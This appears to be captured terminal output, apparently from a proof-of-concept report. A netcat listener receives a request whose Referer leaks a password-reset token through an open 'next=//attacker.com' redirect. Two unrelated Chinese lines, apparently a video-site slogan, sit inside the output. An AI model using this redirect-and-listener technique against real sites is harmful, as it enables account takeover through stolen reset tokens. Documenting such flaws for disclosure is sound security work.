 $ nc -lvp 80
腾讯视频
不负好时光
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:2212.
GET / HTTP/1.1
Host: attacker.com
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.
98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost:5000/password_reset?token=2e19fef69a2a4776896f71b36b6ed313&next=//attacker.com
Accept-Encoding: gzip, deflate
Accept-Language: en-IN,en-GB;q=0.9,en-US;q=0.8,en;q=0.7